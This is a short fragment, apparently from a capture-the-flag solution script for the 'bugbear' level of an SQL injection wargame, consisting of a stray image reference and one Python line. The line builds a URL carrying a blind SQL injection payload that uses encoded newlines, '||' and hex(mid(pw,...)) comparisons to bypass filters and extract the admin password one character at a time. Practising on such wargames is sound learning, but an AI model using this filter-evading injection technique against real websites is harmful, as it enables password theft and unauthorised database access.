 url = 'https://los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php?pw=&no=1%0a||%0aid%0ain%0a(%22admin%22)%0a%26%26%0a(hex(mid(pw,{},1)))%0ain%0a(hex({}))'.format(i,j)